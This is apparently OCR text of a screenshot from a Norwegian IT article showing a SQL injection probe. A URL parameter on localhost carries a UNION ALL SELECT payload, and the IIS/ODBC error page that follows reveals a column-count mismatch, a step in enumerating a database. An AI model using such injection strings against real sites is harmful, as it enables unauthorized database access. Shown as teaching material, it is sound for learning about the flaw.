 ITpro.no - Online IT-m...
The page cannot be di...
http://localhost/?include=' UNION ALL SELECT 9,9,9 FROM AnnenTabell WHERE ''='
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.